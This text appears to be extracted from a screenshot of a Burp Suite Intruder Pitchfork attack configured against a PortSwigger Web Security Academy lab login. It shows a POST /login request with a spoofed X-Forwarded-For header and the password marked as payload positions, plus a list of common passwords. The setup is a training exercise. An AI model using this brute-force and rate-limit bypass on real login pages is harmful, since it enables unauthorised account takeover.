 Pitchfork attack
Start attack
Target
https://0a7f007903ace18b83229bfd007200b4.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a7f007903ace18b83229bfd007200b4.web-security-academy.net
3 Cookie: session=bbtewfvLTJMncwDldTkoPGjmrcYGfnTl
4 Content-Length: 65
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="142", "Microsoft Edge";v="142", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a7f007903ace18b83229bfd007200b4.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a7f007903ace18b83229bfd007200b4.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,vi;q=0.8
21 Priority: u=0, i
22 X-Forwarded-For: §a§
23
24 username=ec2-user&password=§pass§
Payloads
Payload position: 2 - pass
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add
Enter a new item
Add from list...
Payload processing